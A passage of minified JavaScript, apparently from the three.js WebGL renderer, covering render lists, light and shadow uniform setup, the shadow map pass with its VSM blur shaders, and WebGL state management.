releaseShaderCache(material){_customShaders.remove(material)}function dispose(){_customShaders.dispose()}return{getParameters,getProgramCacheKey,getUniforms,acquireProgram,releaseProgram,releaseShaderCache,programs,dispose}}function WebGLProperties(){let properties=new WeakMap;function get(object){let map=properties.get(object);return map===void 0&&(map={},properties.set(object,map)),map}function remove(object){properties.delete(object)}function update(object,key,value){properties.get(object)[key]=value}function dispose(){properties=new WeakMap}return{get,remove,update,dispose}}function painterSortStable(a,b){return a.groupOrder!==b.groupOrder?a.groupOrder-b.groupOrder:a.renderOrder!==b.renderOrder?a.renderOrder-b.renderOrder:a.material.id!==b.material.id?a.material.id-b.material.id:a.z!==b.z?a.z-b.z:a.id-b.id}function reversePainterSortStable(a,b){return a.groupOrder!==b.groupOrder?a.groupOrder-b.groupOrder:a.renderOrder!==b.renderOrder?a.renderOrder-b.renderOrder:a.z!==b.z?b.z-a.z:a.id-b.id}function WebGLRenderList(){const renderItems=[];let renderItemsIndex=0;const opaque=[],transmissive=[],transparent=[];function init(){renderItemsIndex=0,opaque.length=0,transmissive.length=0,transparent.length=0}function getNextRenderItem(object,geometry,material,groupOrder,z,group){let renderItem=renderItems[renderItemsIndex];return renderItem===void 0?(renderItem={id:object.id,object,geometry,material,groupOrder,renderOrder:object.renderOrder,z,group},renderItems[renderItemsIndex]=renderItem):(renderItem.id=object.id,renderItem.object=object,renderItem.geometry=geometry,renderItem.material=material,renderItem.groupOrder=groupOrder,renderItem.renderOrder=object.renderOrder,renderItem.z=z,renderItem.group=group),renderItemsIndex++,renderItem}function push(object,geometry,material,groupOrder,z,group){const renderItem=getNextRenderItem(object,geometry,material,groupOrder,z,group);material.transmission>0?transmissive.push(renderItem):material.transparent===!0?transparent.push(renderItem):opaque.push(renderItem)}function unshift(object,geometry,material,groupOrder,z,group){const renderItem=getNextRenderItem(object,geometry,material,groupOrder,z,group);material.transmission>0?transmissive.unshift(renderItem):material.transparent===!0?transparent.unshift(renderItem):opaque.unshift(renderItem)}function sort(customOpaqueSort,customTransparentSort){opaque.length>1&&opaque.sort(customOpaqueSort||painterSortStable),transmissive.length>1&&transmissive.sort(customTransparentSort||reversePainterSortStable),transparent.length>1&&transparent.sort(customTransparentSort||reversePainterSortStable)}function finish(){for(let i=renderItemsIndex,il=renderItems.length;i<il;i++){const renderItem=renderItems[i];if(renderItem.id===null)break;renderItem.id=null,renderItem.object=null,renderItem.geometry=null,renderItem.material=null,renderItem.group=null}}return{opaque,transmissive,transparent,init,push,unshift,finish,sort}}function WebGLRenderLists(){let lists=new WeakMap;function get(scene,renderCallDepth){const listArray=lists.get(scene);let list;return listArray===void 0?(list=new WebGLRenderList,lists.set(scene,[list])):renderCallDepth>=listArray.length?(list=new WebGLRenderList,listArray.push(list)):list=listArray[renderCallDepth],list}function dispose(){lists=new WeakMap}return{get,dispose}}function UniformsCache(){const lights={};return{get:function(light){if(lights[light.id]!==void 0)return lights[light.id];let uniforms;switch(light.type){case"DirectionalLight":uniforms={direction:new Vector3,color:new Color};break;case"SpotLight":uniforms={position:new Vector3,direction:new Vector3,color:new Color,distance:0,coneCos:0,penumbraCos:0,decay:0};break;case"PointLight":uniforms={position:new Vector3,color:new Color,distance:0,decay:0};break;case"HemisphereLight":uniforms={direction:new Vector3,skyColor:new Color,groundColor:new Color};break;case"RectAreaLight":uniforms={color:new Color,position:new Vector3,halfWidth:new Vector3,halfHeight:new Vector3};break}return lights[light.id]=uniforms,uniforms}}}function ShadowUniformsCache(){const lights={};return{get:function(light){if(lights[light.id]!==void 0)return lights[light.id];let uniforms;switch(light.type){case"DirectionalLight":uniforms={shadowIntensity:1,shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new Vector2};break;case"SpotLight":uniforms={shadowIntensity:1,shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new Vector2};break;case"PointLight":uniforms={shadowIntensity:1,shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new Vector2,shadowCameraNear:1,shadowCameraFar:1e3};break}return lights[light.id]=uniforms,uniforms}}}let nextVersion=0;function shadowCastingAndTexturingLightsFirst(lightA,lightB){return(lightB.castShadow?2:0)-(lightA.castShadow?2:0)+(lightB.map?1:0)-(lightA.map?1:0)}function WebGLLights(extensions){const cache=new UniformsCache,shadowCache=ShadowUniformsCache(),state={version:0,hash:{directionalLength:-1,pointLength:-1,spotLength:-1,rectAreaLength:-1,hemiLength:-1,numDirectionalShadows:-1,numPointShadows:-1,numSpotShadows:-1,numSpotMaps:-1,numLightProbes:-1},ambient:[0,0,0],probe:[],directional:[],directionalShadow:[],directionalShadowMap:[],directionalShadowMatrix:[],spot:[],spotLightMap:[],spotShadow:[],spotShadowMap:[],spotLightMatrix:[],rectArea:[],rectAreaLTC1:null,rectAreaLTC2:null,point:[],pointShadow:[],pointShadowMap:[],pointShadowMatrix:[],hemi:[],numSpotLightShadowsWithMaps:0,numLightProbes:0};for(let i=0;i<9;i++)state.probe.push(new Vector3);const vector3=new Vector3,matrix4=new Matrix4,matrix42=new Matrix4;function setup(lights){let r=0,g=0,b=0;for(let i=0;i<9;i++)state.probe[i].set(0,0,0);let directionalLength=0,pointLength=0,spotLength=0,rectAreaLength=0,hemiLength=0,numDirectionalShadows=0,numPointShadows=0,numSpotShadows=0,numSpotMaps=0,numSpotShadowsWithMaps=0,numLightProbes=0;lights.sort(shadowCastingAndTexturingLightsFirst);for(let i=0,l=lights.length;i<l;i++){const light=lights[i],color=light.color,intensity=light.intensity,distance=light.distance,shadowMap=light.shadow&&light.shadow.map?light.shadow.map.texture:null;if(light.isAmbientLight)r+=color.r*intensity,g+=color.g*intensity,b+=color.b*intensity;else if(light.isLightProbe){for(let j=0;j<9;j++)state.probe[j].addScaledVector(light.sh.coefficients[j],intensity);numLightProbes++}else if(light.isDirectionalLight){const uniforms=cache.get(light);if(uniforms.color.copy(light.color).multiplyScalar(light.intensity),light.castShadow){const shadow=light.shadow,shadowUniforms=shadowCache.get(light);shadowUniforms.shadowIntensity=shadow.intensity,shadowUniforms.shadowBias=shadow.bias,shadowUniforms.shadowNormalBias=shadow.normalBias,shadowUniforms.shadowRadius=shadow.radius,shadowUniforms.shadowMapSize=shadow.mapSize,state.directionalShadow[directionalLength]=shadowUniforms,state.directionalShadowMap[directionalLength]=shadowMap,state.directionalShadowMatrix[directionalLength]=light.shadow.matrix,numDirectionalShadows++}state.directional[directionalLength]=uniforms,directionalLength++}else if(light.isSpotLight){const uniforms=cache.get(light);uniforms.position.setFromMatrixPosition(light.matrixWorld),uniforms.color.copy(color).multiplyScalar(intensity),uniforms.distance=distance,uniforms.coneCos=Math.cos(light.angle),uniforms.penumbraCos=Math.cos(light.angle*(1-light.penumbra)),uniforms.decay=light.decay,state.spot[spotLength]=uniforms;const shadow=light.shadow;if(light.map&&(state.spotLightMap[numSpotMaps]=light.map,numSpotMaps++,shadow.updateMatrices(light),light.castShadow&&numSpotShadowsWithMaps++),state.spotLightMatrix[spotLength]=shadow.matrix,light.castShadow){const shadowUniforms=shadowCache.get(light);shadowUniforms.shadowIntensity=shadow.intensity,shadowUniforms.shadowBias=shadow.bias,shadowUniforms.shadowNormalBias=shadow.normalBias,shadowUniforms.shadowRadius=shadow.radius,shadowUniforms.shadowMapSize=shadow.mapSize,state.spotShadow[spotLength]=shadowUniforms,state.spotShadowMap[spotLength]=shadowMap,numSpotShadows++}spotLength++}else if(light.isRectAreaLight){const uniforms=cache.get(light);uniforms.color.copy(color).multiplyScalar(intensity),uniforms.halfWidth.set(light.width*.5,0,0),uniforms.halfHeight.set(0,light.height*.5,0),state.rectArea[rectAreaLength]=uniforms,rectAreaLength++}else if(light.isPointLight){const uniforms=cache.get(light);if(uniforms.color.copy(light.color).multiplyScalar(light.intensity),uniforms.distance=light.distance,uniforms.decay=light.decay,light.castShadow){const shadow=light.shadow,shadowUniforms=shadowCache.get(light);shadowUniforms.shadowIntensity=shadow.intensity,shadowUniforms.shadowBias=shadow.bias,shadowUniforms.shadowNormalBias=shadow.normalBias,shadowUniforms.shadowRadius=shadow.radius,shadowUniforms.shadowMapSize=shadow.mapSize,shadowUniforms.shadowCameraNear=shadow.camera.near,shadowUniforms.shadowCameraFar=shadow.camera.far,state.pointShadow[pointLength]=shadowUniforms,state.pointShadowMap[pointLength]=shadowMap,state.pointShadowMatrix[pointLength]=light.shadow.matrix,numPointShadows++}state.point[pointLength]=uniforms,pointLength++}else if(light.isHemisphereLight){const uniforms=cache.get(light);uniforms.skyColor.copy(light.color).multiplyScalar(intensity),uniforms.groundColor.copy(light.groundColor).multiplyScalar(intensity),state.hemi[hemiLength]=uniforms,hemiLength++}}rectAreaLength>0&&(extensions.has("OES_texture_float_linear")===!0?(state.rectAreaLTC1=UniformsLib.LTC_FLOAT_1,state.rectAreaLTC2=UniformsLib.LTC_FLOAT_2):(state.rectAreaLTC1=UniformsLib.LTC_HALF_1,state.rectAreaLTC2=UniformsLib.LTC_HALF_2)),state.ambient[0]=r,state.ambient[1]=g,state.ambient[2]=b;const hash=state.hash;(hash.directionalLength!==directionalLength||hash.pointLength!==pointLength||hash.spotLength!==spotLength||hash.rectAreaLength!==rectAreaLength||hash.hemiLength!==hemiLength||hash.numDirectionalShadows!==numDirectionalShadows||hash.numPointShadows!==numPointShadows||hash.numSpotShadows!==numSpotShadows||hash.numSpotMaps!==numSpotMaps||hash.numLightProbes!==numLightProbes)&&(state.directional.length=directionalLength,state.spot.length=spotLength,state.rectArea.length=rectAreaLength,state.point.length=pointLength,state.hemi.length=hemiLength,state.directionalShadow.length=numDirectionalShadows,state.directionalShadowMap.length=numDirectionalShadows,state.pointShadow.length=numPointShadows,state.pointShadowMap.length=numPointShadows,state.spotShadow.length=numSpotShadows,state.spotShadowMap.length=numSpotShadows,state.directionalShadowMatrix.length=numDirectionalShadows,state.pointShadowMatrix.length=numPointShadows,state.spotLightMatrix.length=numSpotShadows+numSpotMaps-numSpotShadowsWithMaps,state.spotLightMap.length=numSpotMaps,state.numSpotLightShadowsWithMaps=numSpotShadowsWithMaps,state.numLightProbes=numLightProbes,hash.directionalLength=directionalLength,hash.pointLength=pointLength,hash.spotLength=spotLength,hash.rectAreaLength=rectAreaLength,hash.hemiLength=hemiLength,hash.numDirectionalShadows=numDirectionalShadows,hash.numPointShadows=numPointShadows,hash.numSpotShadows=numSpotShadows,hash.numSpotMaps=numSpotMaps,hash.numLightProbes=numLightProbes,state.version=nextVersion++)}function setupView(lights,camera){let directionalLength=0,pointLength=0,spotLength=0,rectAreaLength=0,hemiLength=0;const viewMatrix=camera.matrixWorldInverse;for(let i=0,l=lights.length;i<l;i++){const light=lights[i];if(light.isDirectionalLight){const uniforms=state.directional[directionalLength];uniforms.direction.setFromMatrixPosition(light.matrixWorld),vector3.setFromMatrixPosition(light.target.matrixWorld),uniforms.direction.sub(vector3),uniforms.direction.transformDirection(viewMatrix),directionalLength++}else if(light.isSpotLight){const uniforms=state.spot[spotLength];uniforms.position.setFromMatrixPosition(light.matrixWorld),uniforms.position.applyMatrix4(viewMatrix),uniforms.direction.setFromMatrixPosition(light.matrixWorld),vector3.setFromMatrixPosition(light.target.matrixWorld),uniforms.direction.sub(vector3),uniforms.direction.transformDirection(viewMatrix),spotLength++}else if(light.isRectAreaLight){const uniforms=state.rectArea[rectAreaLength];uniforms.position.setFromMatrixPosition(light.matrixWorld),uniforms.position.applyMatrix4(viewMatrix),matrix42.identity(),matrix4.copy(light.matrixWorld),matrix4.premultiply(viewMatrix),matrix42.extractRotation(matrix4),uniforms.halfWidth.set(light.width*.5,0,0),uniforms.halfHeight.set(0,light.height*.5,0),uniforms.halfWidth.applyMatrix4(matrix42),uniforms.halfHeight.applyMatrix4(matrix42),rectAreaLength++}else if(light.isPointLight){const uniforms=state.point[pointLength];uniforms.position.setFromMatrixPosition(light.matrixWorld),uniforms.position.applyMatrix4(viewMatrix),pointLength++}else if(light.isHemisphereLight){const uniforms=state.hemi[hemiLength];uniforms.direction.setFromMatrixPosition(light.matrixWorld),uniforms.direction.transformDirection(viewMatrix),hemiLength++}}}return{setup,setupView,state}}function WebGLRenderState(extensions){const lights=new WebGLLights(extensions),lightsArray=[],shadowsArray=[];function init(camera){state.camera=camera,lightsArray.length=0,shadowsArray.length=0}function pushLight(light){lightsArray.push(light)}function pushShadow(shadowLight){shadowsArray.push(shadowLight)}function setupLights(){lights.setup(lightsArray)}function setupLightsView(camera){lights.setupView(lightsArray,camera)}const state={lightsArray,shadowsArray,camera:null,lights,transmissionRenderTarget:{}};return{init,state,setupLights,setupLightsView,pushLight,pushShadow}}function WebGLRenderStates(extensions){let renderStates=new WeakMap;function get(scene,renderCallDepth=0){const renderStateArray=renderStates.get(scene);let renderState;return renderStateArray===void 0?(renderState=new WebGLRenderState(extensions),renderStates.set(scene,[renderState])):renderCallDepth>=renderStateArray.length?(renderState=new WebGLRenderState(extensions),renderStateArray.push(renderState)):renderState=renderStateArray[renderCallDepth],renderState}function dispose(){renderStates=new WeakMap}return{get,dispose}}class MeshDepthMaterial extends Material{constructor(parameters){super(),this.isMeshDepthMaterial=!0,this.type="MeshDepthMaterial",this.depthPacking=BasicDepthPacking,this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.setValues(parameters)}copy(source){return super.copy(source),this.depthPacking=source.depthPacking,this.map=source.map,this.alphaMap=source.alphaMap,this.displacementMap=source.displacementMap,this.displacementScale=source.displacementScale,this.displacementBias=source.displacementBias,this.wireframe=source.wireframe,this.wireframeLinewidth=source.wireframeLinewidth,this}}class MeshDistanceMaterial extends Material{constructor(parameters){super(),this.isMeshDistanceMaterial=!0,this.type="MeshDistanceMaterial",this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.setValues(parameters)}copy(source){return super.copy(source),this.map=source.map,this.alphaMap=source.alphaMap,this.displacementMap=source.displacementMap,this.displacementScale=source.displacementScale,this.displacementBias=source.displacementBias,this}}const vertex=`void main() {
	gl_Position = vec4( position, 1.0 );
}`,fragment=`uniform sampler2D shadow_pass;
uniform vec2 resolution;
uniform float radius;
#include <packing>
void main() {
	const float samples = float( VSM_SAMPLES );
	float mean = 0.0;
	float squared_mean = 0.0;
	float uvStride = samples <= 1.0 ? 0.0 : 2.0 / ( samples - 1.0 );
	float uvStart = samples <= 1.0 ? 0.0 : - 1.0;
	for ( float i = 0.0; i < samples; i ++ ) {
		float uvOffset = uvStart + i * uvStride;
		#ifdef HORIZONTAL_PASS
			vec2 distribution = unpackRGBATo2Half( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( uvOffset, 0.0 ) * radius ) / resolution ) );
			mean += distribution.x;
			squared_mean += distribution.y * distribution.y + distribution.x * distribution.x;
		#else
			float depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( 0.0, uvOffset ) * radius ) / resolution ) );
			mean += depth;
			squared_mean += depth * depth;
		#endif
	}
	mean = mean / samples;
	squared_mean = squared_mean / samples;
	float std_dev = sqrt( squared_mean - mean * mean );
	gl_FragColor = pack2HalfToRGBA( vec2( mean, std_dev ) );
}`;function WebGLShadowMap(renderer,objects,capabilities){let _frustum=new Frustum;const _shadowMapSize=new Vector2,_viewportSize=new Vector2,_viewport=new Vector4,_depthMaterial=new MeshDepthMaterial({depthPacking:RGBADepthPacking}),_distanceMaterial=new MeshDistanceMaterial,_materialCache={},_maxTextureSize=capabilities.maxTextureSize,shadowSide={[FrontSide]:BackSide,[BackSide]:FrontSide,[DoubleSide]:DoubleSide},shadowMaterialVertical=new ShaderMaterial({defines:{VSM_SAMPLES:8},uniforms:{shadow_pass:{value:null},resolution:{value:new Vector2},radius:{value:4}},vertexShader:vertex,fragmentShader:fragment}),shadowMaterialHorizontal=shadowMaterialVertical.clone();shadowMaterialHorizontal.defines.HORIZONTAL_PASS=1;const fullScreenTri=new BufferGeometry;fullScreenTri.setAttribute("position",new BufferAttribute(new Float32Array([-1,-1,.5,3,-1,.5,-1,3,.5]),3));const fullScreenMesh=new Mesh(fullScreenTri,shadowMaterialVertical),scope=this;this.enabled=!1,this.autoUpdate=!0,this.needsUpdate=!1,this.type=PCFShadowMap;let _previousType=this.type;this.render=function(lights,scene,camera){if(scope.enabled===!1||scope.autoUpdate===!1&&scope.needsUpdate===!1||lights.length===0)return;const currentRenderTarget=renderer.getRenderTarget(),activeCubeFace=renderer.getActiveCubeFace(),activeMipmapLevel=renderer.getActiveMipmapLevel(),_state=renderer.state;_state.setBlending(NoBlending),_state.buffers.color.setClear(1,1,1,1),_state.buffers.depth.setTest(!0),_state.setScissorTest(!1);const toVSM=_previousType!==VSMShadowMap&&this.type===VSMShadowMap,fromVSM=_previousType===VSMShadowMap&&this.type!==VSMShadowMap;for(let i=0,il=lights.length;i<il;i++){const light=lights[i],shadow=light.shadow;if(shadow===void 0){console.warn("THREE.WebGLShadowMap:",light,"has no shadow.");continue}if(shadow.autoUpdate===!1&&shadow.needsUpdate===!1)continue;_shadowMapSize.copy(shadow.mapSize);const shadowFrameExtents=shadow.getFrameExtents();if(_shadowMapSize.multiply(shadowFrameExtents),_viewportSize.copy(shadow.mapSize),(_shadowMapSize.x>_maxTextureSize||_shadowMapSize.y>_maxTextureSize)&&(_shadowMapSize.x>_maxTextureSize&&(_viewportSize.x=Math.floor(_maxTextureSize/shadowFrameExtents.x),_shadowMapSize.x=_viewportSize.x*shadowFrameExtents.x,shadow.mapSize.x=_viewportSize.x),_shadowMapSize.y>_maxTextureSize&&(_viewportSize.y=Math.floor(_maxTextureSize/shadowFrameExtents.y),_shadowMapSize.y=_viewportSize.y*shadowFrameExtents.y,shadow.mapSize.y=_viewportSize.y)),shadow.map===null||toVSM===!0||fromVSM===!0){const pars=this.type!==VSMShadowMap?{minFilter:NearestFilter,magFilter:NearestFilter}:{};shadow.map!==null&&shadow.map.dispose(),shadow.map=new WebGLRenderTarget(_shadowMapSize.x,_shadowMapSize.y,pars),shadow.map.texture.name=light.name+".shadowMap",shadow.camera.updateProjectionMatrix()}renderer.setRenderTarget(shadow.map),renderer.clear();const viewportCount=shadow.getViewportCount();for(let vp=0;vp<viewportCount;vp++){const viewport=shadow.getViewport(vp);_viewport.set(_viewportSize.x*viewport.x,_viewportSize.y*viewport.y,_viewportSize.x*viewport.z,_viewportSize.y*viewport.w),_state.viewport(_viewport),shadow.updateMatrices(light,vp),_frustum=shadow.getFrustum(),renderObject(scene,camera,shadow.camera,light,this.type)}shadow.isPointLightShadow!==!0&&this.type===VSMShadowMap&&VSMPass(shadow,camera),shadow.needsUpdate=!1}_previousType=this.type,scope.needsUpdate=!1,renderer.setRenderTarget(currentRenderTarget,activeCubeFace,activeMipmapLevel)};function VSMPass(shadow,camera){const geometry=objects.update(fullScreenMesh);shadowMaterialVertical.defines.VSM_SAMPLES!==shadow.blurSamples&&(shadowMaterialVertical.defines.VSM_SAMPLES=shadow.blurSamples,shadowMaterialHorizontal.defines.VSM_SAMPLES=shadow.blurSamples,shadowMaterialVertical.needsUpdate=!0,shadowMaterialHorizontal.needsUpdate=!0),shadow.mapPass===null&&(shadow.mapPass=new WebGLRenderTarget(_shadowMapSize.x,_shadowMapSize.y)),shadowMaterialVertical.uniforms.shadow_pass.value=shadow.map.texture,shadowMaterialVertical.uniforms.resolution.value=shadow.mapSize,shadowMaterialVertical.uniforms.radius.value=shadow.radius,renderer.setRenderTarget(shadow.mapPass),renderer.clear(),renderer.renderBufferDirect(camera,null,geometry,shadowMaterialVertical,fullScreenMesh,null),shadowMaterialHorizontal.uniforms.shadow_pass.value=shadow.mapPass.texture,shadowMaterialHorizontal.uniforms.resolution.value=shadow.mapSize,shadowMaterialHorizontal.uniforms.radius.value=shadow.radius,renderer.setRenderTarget(shadow.map),renderer.clear(),renderer.renderBufferDirect(camera,null,geometry,shadowMaterialHorizontal,fullScreenMesh,null)}function getDepthMaterial(object,material,light,type){let result=null;const customMaterial=light.isPointLight===!0?object.customDistanceMaterial:object.customDepthMaterial;if(customMaterial!==void 0)result=customMaterial;else if(result=light.isPointLight===!0?_distanceMaterial:_depthMaterial,renderer.localClippingEnabled&&material.clipShadows===!0&&Array.isArray(material.clippingPlanes)&&material.clippingPlanes.length!==0||material.displacementMap&&material.displacementScale!==0||material.alphaMap&&material.alphaTest>0||material.map&&material.alphaTest>0){const keyA=result.uuid,keyB=material.uuid;let materialsForVariant=_materialCache[keyA];materialsForVariant===void 0&&(materialsForVariant={},_materialCache[keyA]=materialsForVariant);let cachedMaterial=materialsForVariant[keyB];cachedMaterial===void 0&&(cachedMaterial=result.clone(),materialsForVariant[keyB]=cachedMaterial,material.addEventListener("dispose",onMaterialDispose)),result=cachedMaterial}if(result.visible=material.visible,result.wireframe=material.wireframe,type===VSMShadowMap?result.side=material.shadowSide!==null?material.shadowSide:material.side:result.side=material.shadowSide!==null?material.shadowSide:shadowSide[material.side],result.alphaMap=material.alphaMap,result.alphaTest=material.alphaTest,result.map=material.map,result.clipShadows=material.clipShadows,result.clippingPlanes=material.clippingPlanes,result.clipIntersection=material.clipIntersection,result.displacementMap=material.displacementMap,result.displacementScale=material.displacementScale,result.displacementBias=material.displacementBias,result.wireframeLinewidth=material.wireframeLinewidth,result.linewidth=material.linewidth,light.isPointLight===!0&&result.isMeshDistanceMaterial===!0){const materialProperties=renderer.properties.get(result);materialProperties.light=light}return result}function renderObject(object,camera,shadowCamera,light,type){if(object.visible===!1)return;if(object.layers.test(camera.layers)&&(object.isMesh||object.isLine||object.isPoints)&&(object.castShadow||object.receiveShadow&&type===VSMShadowMap)&&(!object.frustumCulled||_frustum.intersectsObject(object))){object.modelViewMatrix.multiplyMatrices(shadowCamera.matrixWorldInverse,object.matrixWorld);const geometry=objects.update(object),material=object.material;if(Array.isArray(material)){const groups=geometry.groups;for(let k=0,kl=groups.length;k<kl;k++){const group=groups[k],groupMaterial=material[group.materialIndex];if(groupMaterial&&groupMaterial.visible){const depthMaterial=getDepthMaterial(object,groupMaterial,light,type);object.onBeforeShadow(renderer,object,camera,shadowCamera,geometry,depthMaterial,group),renderer.renderBufferDirect(shadowCamera,null,geometry,depthMaterial,object,group),object.onAfterShadow(renderer,object,camera,shadowCamera,geometry,depthMaterial,group)}}}else if(material.visible){const depthMaterial=getDepthMaterial(object,material,light,type);object.onBeforeShadow(renderer,object,camera,shadowCamera,geometry,depthMaterial,null),renderer.renderBufferDirect(shadowCamera,null,geometry,depthMaterial,object,null),object.onAfterShadow(renderer,object,camera,shadowCamera,geometry,depthMaterial,null)}}const children=object.children;for(let i=0,l=children.length;i<l;i++)renderObject(children[i],camera,shadowCamera,light,type)}function onMaterialDispose(event2){event2.target.removeEventListener("dispose",onMaterialDispose);for(const id in _materialCache){const cache=_materialCache[id],uuid=event2.target.uuid;uuid in cache&&(cache[uuid].dispose(),delete cache[uuid])}}}function WebGLState(gl){function ColorBuffer(){let locked=!1;const color=new Vector4;let currentColorMask=null;const currentColorClear=new Vector4(0,0,0,0);return{setMask:function(colorMask){currentColorMask!==colorMask&&!locked&&(gl.colorMask(colorMask,colorMask,colorMask,colorMask),currentColorMask=colorMask)},setLocked:function(lock){locked=lock},setClear:function(r,g,b,a,premultipliedAlpha){premultipliedAlpha===!0&&(r*=a,g*=a,b*=a),color.set(r,g,b,a),currentColorClear.equals(color)===!1&&(gl.clearColor(r,g,b,a),currentColorClear.copy(color))},reset:function(){locked=!1,currentColorMask=null,currentColorClear.set(-1,0,0,0)}}}function DepthBuffer(){let locked=!1,currentDepthMask=null,currentDepthFunc=null,currentDepthClear=null;return{setTest:function(depthTest){depthTest?enable(gl.DEPTH_TEST):disable(gl.DEPTH_TEST)},setMask:function(depthMask){currentDepthMask!==depthMask&&!locked&&(gl.depthMask(depthMask),currentDepthMask=depthMask)},setFunc:function(depthFunc){if(currentDepthFunc!==depthFunc){switch(depthFunc){case NeverDepth:gl.depthFunc(gl.NEVER);break;case AlwaysDepth:gl.depthFunc(gl.ALWAYS);break;case LessDepth:gl.depthFunc(gl.LESS);break;case LessEqualDepth:gl.depthFunc(gl.LEQUAL);break;case EqualDepth:gl.depthFunc(gl.EQUAL);break;case GreaterEqualDepth:gl.depthFunc(gl.GEQUAL);break;case GreaterDepth:gl.depthFunc(gl.GREATER);break;case NotEqualDepth:gl.depthFunc(gl.NOTEQUAL);break;default:gl.depthFunc(gl.LEQUAL)}currentDepthFunc=depthFunc}},setLocked:function(lock){locked=lock},setClear:function(depth){currentDepthClear!==depth&&(gl.clearDepth(depth),currentDepthClear=depth)},reset:function(){locked=!1,currentDepthMask=null,currentDepthFunc=null,currentDepthClear=null}}}function StencilBuffer(){let locked=!1,currentStencilMask=null,currentStencilFunc=null,currentStencilRef=null,currentStencilFuncMask=null,currentStencilFail=null,currentStencilZFail=null,currentStencilZPass=null,currentStencilClear=null;return{setTest:function(stencilTest){locked||(stencilTest?enable(gl.STENCIL_TEST):disable(gl.STENCIL_TEST))},setMask:function(stencilMask){currentStencilMask!==stencilMask&&!locked&&(gl.stencilMask(stencilMask),currentStencilMask=stencilMask)},setFunc:function(stencilFunc,stencilRef,stencilMask){(currentStencilFunc!==stencilFunc||currentStencilRef!==stencilRef||currentStencilFuncMask!==stencilMask)&&(gl.stencilFunc(stencilFunc,stencilRef,stencilMask),currentStencilFunc=stencilFunc,currentStencilRef=stencilRef,currentStencilFuncMask=stencilMask)},setOp:function(stencilFail,stencilZFail,stencilZPass){(currentStencilFail!==stencilFail||currentStencilZFail!==stencilZFail||currentStencilZPass!==stencilZPass)&&(gl.stencilOp(stencilFail,stencilZFail,stencilZPass),currentStencilFail=stencilFail,currentStencilZFail=stencilZFail,currentStencilZPass=stencilZPass)},setLocked:function(lock){locked=lock},setClear:function(stencil){currentStencilClear!==stencil&&(gl.clearStencil(stencil),currentStencilClear=stencil)},reset:function(){locked=!1,currentStencilMask=null,currentStencilFunc=null,currentStencilRef=null,currentStencilFuncMask=null,currentStencilFail=null,currentStencilZFail=null,currentStencilZPass=null,currentStencilClear=null}}}const colorBuffer=new ColorBuffer,depthBuffer=new DepthBuffer,stencilBuffer=new StencilBuffer,uboBindings=new WeakMap,uboProgramMap=new WeakMap;let enabledCapabilities={},currentBoundFramebuffers={},currentDrawbuffers=new WeakMap,defaultDrawbuffers=[],currentProgram=null,currentBlendingEnabled=!1,currentBlending=null,currentBlendEquation=null,currentBlendSrc=null,currentBlendDst=null,currentBlendEquationAlpha=null,currentBlendSrcAlpha=null,currentBlendDstAlpha=null,currentBlendColor=new Color(0,0,0),currentBlendAlpha=0,currentPremultipledAlpha=!1,currentFlipSided=null,currentCullFace=null,currentLineWidth=null,currentPolygonOffsetFactor=null,currentPolygonOffsetUnits=null;const maxTextures=gl.getParameter(gl.MAX_COMBINED_TEXTURE_IMAGE_UNITS);let lineWidthAvailable=!1,version=0;const glVersion=gl.getParameter(gl.VERSION);glVersion.indexOf("WebGL")!==-1?(version=parseFloat(/^WebGL (\d)/.exec(glVersion)[1]),lineWidthAvailable=version>=1):glVersion.indexOf("OpenGL ES")!==-1&&(version=parseFloat(/^OpenGL ES (\d)/.exec(glVersion)[1]),lineWidthAvailable=version>=2);let currentTextureSlot=null,currentBoundTextures={};const scissorParam=gl.getParameter(gl.SCISSOR_BOX),viewportParam=gl.getParameter(gl.VIEWPORT),currentScissor=new Vector4().fromArray(scissorParam),currentViewport=new Vector4().fromArray(viewportParam);function createTexture(type,target,count,dimensions){const data=new Uint8Array(4),texture=gl.createTexture();gl.bindTexture(type,texture),gl.texParameteri(type,gl.TEXTURE_MIN_FILTER,gl.NEAREST),gl.texParameteri(type,gl.TEXTURE_MAG_FILTER,gl.NEAREST);for(let i=0;i<count;i++)type===gl.TEXTURE_3D||type===gl.TEXTURE_2D_ARRAY?gl.texImage3D(target,0,gl.RGBA,1,1,dimensions,0,gl.RGBA,gl.UNSIGNED_BYTE,data):gl.texImage2D(target+i,0,gl.RGBA,1,1,0,gl.RGBA,gl.UNSIGNED_BYTE,data);return texture}const emptyTextures={};emptyTextures[gl.TEXTURE_2D]=createTexture(gl.TEXTURE_2D,gl.TEXTURE_2D,1),emptyTextures[gl.TEXTURE_CUBE_MAP]=createTexture(gl.TEXTURE_CUBE_MAP,gl.TEXTURE_CUBE_MAP_POSITIVE_X,6),emptyTextures[gl.TEXTURE_2D_ARRAY]=createTexture(gl.TEXTURE_2D_ARRAY,gl.TEXTURE_2D_ARRAY,1,1),emptyTextures[gl.TEXTURE_3D]=createTexture(gl.TEXTURE_3D,gl.TEXTURE_3D,1,1),colorBuffer.setClear(0,0,0,1),depthBuffer.setClear(1),stencilBuffer.setClear(0),enable(gl.DEPTH_TEST),depthBuffer.setFunc(LessEqualDepth),setFlipSided(!1),setCullFace(CullFaceBack),enable(gl.CULL_FACE),setBlending(NoBlending);function enable(id){enabledCapabilities[id]!==!0&&(gl.enable(id),enabledCapabilities[id]=!0)}function disable(id){enabledCapabilities[id]!==!1&&(gl.disable(id),enabledCapabilities[id]=!1)}function bindFramebuffer(target,framebuffer){return currentBoundFramebuffers[target]!==framebuffer?(gl.bindFramebuffer(target,framebuffer),currentBoundFramebuffers[target]=framebuffer,target===gl.DRAW_FRAMEBUFFER&&(currentBoundFramebuffers[gl.FRAMEBUFFER]=framebuffer),target===gl.FRAMEBUFFER&&(currentBoundFramebuffers[gl.DRAW_FRAMEBUFFER]=framebuffer),!0):!1}function drawBuffers(renderTarget,framebuffer){let drawBuffers2=defaultDrawbuffers,needsUpdate=!1;if(renderTarget){drawBuffers2=currentDrawbuffers.get(framebuffer),drawBuffers2===void 0&&(drawBuffers2=[],currentDrawbuffers.set(framebuffer,drawBuffers2));const 